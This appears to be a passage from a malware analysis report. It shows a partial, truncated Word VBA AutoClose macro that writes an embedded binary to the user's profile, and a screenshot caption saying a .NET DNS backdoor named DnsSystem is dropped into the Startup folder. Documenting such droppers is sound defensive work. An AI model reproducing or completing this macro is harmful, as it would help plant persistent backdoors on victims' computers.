 Sub AutoClose()
Dim arrSplitStrings10() As String
' Dim arrSplitStrings1() As String
Dim arrSplitStrings2(65000) As Byte
arrSplitStrings10 = Split(ActiveDo
For i = 0 To 62975
arrSplitStrings2(i) = Replace(
Next
uu = "C:\Users\" + Application.Use
strFileExists = Dir(uu)
If strFileExists = "" Then
Dim fileNmb As Integer
fileNmb = FreeFile
Open uu For Binary Access Write As #fileNmb
Put #fileNmb, 1, arrSplitStrings2
Close #fileNmb
Else
'nothing
End If
« Microsoft Windows Start Menu Programs Startup
Search Startup
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Name Date modified Type Size
DnsSystem 4/28/2022 7:15 PM Application 64 KB
The .NET DNS Backdoor dropped into the Startup folder using
the AutoClose() function